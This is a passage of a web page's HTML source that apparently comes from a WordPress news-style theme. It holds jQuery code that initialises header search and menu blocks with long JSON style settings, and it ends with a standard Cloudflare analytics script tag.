10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#5e5e5e","title_txt_hover":"#5e5e5e","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLXRvcCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#eaeaea","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#dd3333","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","title_txt_hover":"#dd3333","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#dd3333","results_border_color":"#dd3333","results_msg_border_color":"#dd3333","input_bg":"#fdf2ed","input_padding":"8px 10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bgf","style_general_bgf_2_specific","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbd562eb05474f749dfd03950a516d1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
